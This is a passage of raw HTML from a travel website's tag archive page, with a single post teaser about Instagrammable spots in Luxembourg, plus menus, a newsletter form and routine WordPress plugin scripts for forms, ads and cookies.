	    <nav class="menu-main-nav-menu-container"><ul id="menu-main-nav-menu-1" class="menu-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
</ul></nav>	<ul class="trawell-actions margin-padding-reset">
            <li class="trawell-actions-button trawell-action-search">
	<span>
		<i class="o-search-1"></i>
	</span>
    <ul class="sub-menu">
        <li>
            <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>        </li>
    </ul>
</li>    	<li class="trawell-actions-button trawell-hamburger-action">
	    <span class="trawell-hamburger">
	    	<span>Menu</span>
	        <i class="o-menu-1"></i>
	    </span>
	</li>
</ul></div>	</div>
</div>        
    

<div class="trawell-main">
    
    
    <div class="trawell-sections">
        
            
        <div class="trawell-section trawell-layout-a1">
            
            <div class="container">
                          
                                
                                     
<div class="archive-heading trawell-entry">
	    	<h1 class="archive-title h1 md-h1 sm-h1">Tag - la cornichi</h1>
			</div>
                                
                
                    <div class="row trawell-posts">

                        
                            
                            <div class="col-12">
		<article class="trawell-item post-3163 post type-post status-publish format-standard has-post-thumbnail hentry category-europe category-instagrammable-spots tag-instagrammable tag-la-cornichi tag-luxembourg tag-luxembourg-christmas-markets tag-luxembourg-instagram locations-europe locations-luxembourg locations-luxembourg-luxembourg">

						
			<a href="https://bigseventravel.com/the-7-most-instagrammable-spots-in-luxembourg/" class="entry-image"><img fetchpriority="high" width="599" height="313" src="https://bigseventravel.com/wp-content/uploads/2018/12/Screenshot-2018-12-13-at-19.33.14.png" class="attachment-trawell-a1-sid size-trawell-a1-sid wp-post-image" alt="7 Best Luxembourg Instagram" srcset="https://bigseventravel.com/wp-content/uploads/2018/12/Screenshot-2018-12-13-at-19.33.14.png 599w, https://bigseventravel.com/wp-content/uploads/2018/12/Screenshot-2018-12-13-at-19.33.14-300x157.png 300w, https://bigseventravel.com/wp-content/uploads/2018/12/Screenshot-2018-12-13-at-19.33.14-24x13.png 24w, https://bigseventravel.com/wp-content/uploads/2018/12/Screenshot-2018-12-13-at-19.33.14-36x19.png 36w, https://bigseventravel.com/wp-content/uploads/2018/12/Screenshot-2018-12-13-at-19.33.14-100x52.png 100w" sizes="(max-width: 599px) 100vw, 599px"/></a>
		
		<div class="trawell-entry">
			<div class="entry-header">
				<div class="entry-category pill-medium sm-pill-small">
																					
											<a href="https://bigseventravel.com/category/europe/" rel="tag" class="cat-5">Europe</a><a href="https://bigseventravel.com/category/instagrammable-spots/" rel="tag" class="cat-336">Instagrammable Spots</a>					                </div>
				<h3 class="entry-title h2 sm-h2"><a href="https://bigseventravel.com/the-7-most-instagrammable-spots-in-luxembourg/">The 7 Most Instagrammable Spots In Luxembourg</a></h3>							</div>
			<div class="entry-content sm-excerpt-small">
									<p>There's lots of spectacular places here to photograph, so we've rounded up the 7 of the very best...</p>
							</div>
		</div>

	</article>

</div>                        
                        
                    </div>

                                                                
                	
	            
            </div>

        </div>

        
    </div>


    	    <aside class="trawell-sidebar">
	
	<span class="trawell-action-close"><span>Close</span> <i class="o-exit-1" aria-hidden="true"></i></span>

<div class="widget trawell-responsive-nav">
	
	<ul>
			    	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
		
		
        	</ul>
				            <ul class="trawell-responsive-item">
				<ul>
	<li>
	    <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>	</li>
</ul>            </ul>
			</div>	
	
		
		<div id="caldera_forms_widget-3" class="trawell-highlight widget widget_caldera_forms_widget"><h4 class="widget-title h6">Big7Travel Newsletter</h4><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.6" data-cf-form-id="CF6034d76802dfb"><div id="caldera_notices_1" data-spinner="https://bigseventravel.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF6034d76802dfb caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF6034d76802dfb_1" data-form-id="CF6034d76802dfb" aria-label="Newsletter sign up" data-target="#caldera_notices_1" data-template="#cfajax_CF6034d76802dfb-tmpl" data-cfajax="CF6034d76802dfb" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://bigseventravel.com/cf-api/CF6034d76802dfb" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF6034d76802dfb" name="_cf_verify" value="2f5eba985a" data-nonce-time="1765496481"/><input type="hidden" name="_wp_http_referer" value="/tag/la-cornichi/"/><div id="cf2-CF6034d76802dfb_1"></div><input type="hidden" name="_cf_frm_id" value="CF6034d76802dfb">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF6034d76802dfb">
<input type="hidden" name="_cf_cr_pst" value="3163">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Name</label><input type="text" name="name" value="" autocomplete="off">
</div><div id="CF6034d76802dfb_1-row-1" class="row  single"><div class="col-sm-12  single"><div data-field-wrapper="fld_6672528" class="form-group" id="fld_6672528_1-wrap">
	<label id="fld_6672528Label" for="fld_6672528_1" class="control-label">Sign up for exclusive Big7 discounts and offers <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input placeholder="Enter your email" required type="email" data-field="fld_6672528" class=" form-control" id="fld_6672528_1" name="fld_6672528" value="" data-type="email" aria-required="true" aria-labelledby="fld_6672528Label">			</div>
</div>
<div data-field-wrapper="fld_5569289" class="form-group" id="fld_5569289_1-wrap">
<div class="">
	<input class="trawell-button trawell-button-large" type="submit" name="fld_5569289" id="fld_5569289_1" value="Sign up!" data-field="fld_5569289">
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_5569289" id="fld_5569289_1_btn" value="" data-field="fld_5569289"/>
</div></div></form>
</div>
</div><div id="search-2" class="widget widget_search"><form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form></div>	
	
					<div class="trawell-sidebar-sticky">
							</div>
			
</aside>    
    
</div>

    
        
            <footer class="trawell-footer">
    <div class="footer-widgets container">
        <div class="row">
                        	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title h6">Big 7 Media</h5><div class="menu-big-7-media-container"><ul id="menu-big-7-media" class="menu"><li id="menu-item-111898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111898"><a href="https://bigseventravel.com/about-big-7-travel/">About Big 7 Travel</a></li>
<li id="menu-item-114995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114995"><a href="https://bigseventravel.com/digital-services/">Digital Services</a></li>
<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://bigseventravel.com/big-7-travel-home/contact/">Advertise With Us</a></li>
<li id="menu-item-110056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110056"><a href="https://bigseventravel.com/our-team/">Our Team</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://bigseventravel.com/big-7-travel-home/contact/">Contact Editorial</a></li>
<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5033"><a href="https://bigseventravel.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5034"><a href="https://bigseventravel.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>                    </div>
	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title h6">Follow Us</h5><div class="menu-follow-us-container"><ul id="menu-follow-us" class="menu"><li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.facebook.com/bigseventravel/">Facebook</a></li>
<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.instagram.com/big7food/">Instagram Food</a></li>
<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="https://www.instagram.com/big7travel/">Instagram Travel</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://twitter.com/bigseventravel">Twitter</a></li>
</ul></div></div>                    </div>
	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="text-3" class="widget widget_text"><h5 class="widget-title h6">About This Site</h5>			<div class="textwidget"><p>Copyright © 2022 Big 7 Travel<br/>
All Rights Reserved.</p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><img width="138" height="138" src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm.png" class="image wp-image-108491  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;"/></div><div id="media_image-4" class="widget widget_media_image"><a href="https://www.instagram.com/big7food/"><img width="138" height="138" src="https://bigseventravel.com/wp-content/uploads/2021/05/big7food-logo-sm.png" class="image wp-image-108492  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;"/></a></div>                    </div>
	                                                </div>
    </div>
</footer>    	
    

<div class="trawell-body-overlay"></div>

<script type='text/javascript'>//<![CDATA[
var hasJetBlogPlaylist=0;
//]]></script>



<link rel='stylesheet' id='cf-render-css' href='https://bigseventravel.com/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.6' type='text/css' media='all'/>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/faq-schema-for-elementor/assets/js/elementor-schema.js?ver=21d84dc026e2f5bf4061dd90331fc82c' id='elementor-faq-schema-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1' id='mks_shortcodes_js-js'></script>
<script type='text/javascript' id='superpwa-register-sw-js-extra'>//<![CDATA[
var superpwa_sw={"url":"\/superpwa-sw.js?1765496480","disable_addtohome":"0","enableOnDesktop":"","offline_message":"1","offline_message_txt":"You are currently offline."};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>//<![CDATA[
var pp_ajax_form={"ajaxurl":"https:\/\/bigseventravel.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d4bcbdfcc1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.10' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/infoBox.js?ver=2.1.3' id='mks-map-google-map-infoBox-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/markerClusterer.js?ver=2.1.3' id='mks-map-google-map-markerClusterer-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/main.js?ver=2.1.3' id='mks-map-js-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='trawell-main-js-extra'>//<![CDATA[
var trawell_js_settings={"rtl_mode":"","header_sticky_offset":"500","header_sticky_up":"","home_slider_autoplay":"","home_slider_autoplay_time":"5","use_gallery":"1","home_cover_video_image_fallback":"1","home_counter_animate":"","cover_parallax":""};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell/assets/js/min.js?ver=1.8.1' id='trawell-main-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.6' id='cf-baldrick-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.6' id='cf-validator-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/js/i18n/en.js?ver=1.9.6' id='cf-validator-i18n-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.6' id='cf-render-js'></script>
<script type='text/javascript' id='cf-form-front-js-extra'>//<![CDATA[
var CF_API_DATA={"rest":{"root":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"1b64116c47"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.6' id='cf-form-front-js'></script>
<script type='text/javascript' id='cf-form-front-js-extra'>//<![CDATA[
var CF_API_DATA={"rest":{"root":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"1b64116c47"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};var CFFIELD_CONFIG={"1":{"configs":{"fld_5569289":{"type":"button","id":"fld_5569289_1","default":"","form_id":"CF6034d76802dfb","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_6672528_1","fld_5569289_1"],"inputs":[{"type":"email","fieldId":"fld_6672528","id":"fld_6672528_1","options":[],"default":""},{"type":"button","fieldId":"fld_5569289","id":"fld_5569289_1","options":[],"default":""}],"groups":[],"defaults":{"fld_6672528_1":"","fld_5569289_1":""},"calcDefaults":{"fld_6672528_1":0,"fld_5569289_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
//]]></script>
<script>window.addEventListener("load",function(){jQuery(document).on('click dblclick','#fld_5569289_1',function(e){jQuery('#fld_5569289_1_btn').val(e.type).trigger('change');});});</script>
<script>setTimeout(function(){window.Parsley.setLocale('en');},2000);</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
jQuery(document).ready(function(k){var n=function(c){var d=0,e=15,l=c(document).width();c(".ai-sticky-widget").each(function(){var b=c(this);if(2==d)b.find("."+ai_block_class_def).css("position","sticky").css("position","-webkit-sticky").css("top",e),b.find(".ai-sticky-space").css("height",window.innerHeight+"px");else{for(var m=b.width(),f=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){f=!0;break}var g=a.parent(),
h=g.width();if(h>1.2*m||h>l/2)break;a=g}f||(b=a.offset().top-b.offset().top+e,0==d?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position","sticky").css("position","-webkit-sticky").css("top",b):1==d&&a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(k)},ai_sticky_sidebar_delay)});
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
